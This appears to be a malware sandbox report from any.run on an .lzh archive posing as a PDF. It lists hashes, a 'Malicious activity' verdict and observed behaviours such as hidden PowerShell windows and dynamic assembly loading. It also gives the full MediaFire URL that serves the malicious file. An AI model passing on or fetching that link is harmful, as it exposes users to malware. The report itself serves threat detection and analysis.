





| URL: | https://download2290.mediafire.com/qqwmvbjeuhpggsCGj6dbsA8eKyPOxgLJEzhVsBWOkFPYmK5y4pkBUD39nUN6naJCIDSf6uQX3H_X0G1hXLD20pgT1iz1A_nzGxutAKq6bwqJDMkSMom20XLT_Ix0Fdj0HNiK-XCspiLfVO0WbCRJo8EuJ39GFrPlq0JAbMXONhxSQg/z2fkzj6p65bzhre/255057480-044245-sanlccjavap0004-6427+pdf.lzh |
| Full analysis: | https://app.any.run/tasks/3e27fa57-099e-4200-878a-ec1d9a7983bf |
| Verdict: | Malicious activity |
| Analysis date: | May 28, 2025, 07:03:03 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MD5: | BBD7737908DFBC8B8BF1BCBB65566548 |
| SHA1: | 31A4B314CF987ACAFEC1646293F7C23331615666 |
| SHA256: | E62753F6A6D7A1528A67941266E91C8637A9DD03A5E22574F9E57C66CDAA83B0 |
| SSDEEP: | 6:2SWJeGDgNVgmsVpcYqX5ybCwH+a3BQ6yp2oKq5hmuc1uADOOyMISag7F1Lr:2tJeygN+m0iKCwhRQVYXqbmuc1uADOhw |

MALICIOUS




Run PowerShell with an invisible window
- powershell.exe (PID: 4696)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 6584)
- powershell.exe (PID: 6060)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 4696)
- powershell.exe (PID: 6584)
- powershell.exe (PID: 6032)
SUSPICIOUS
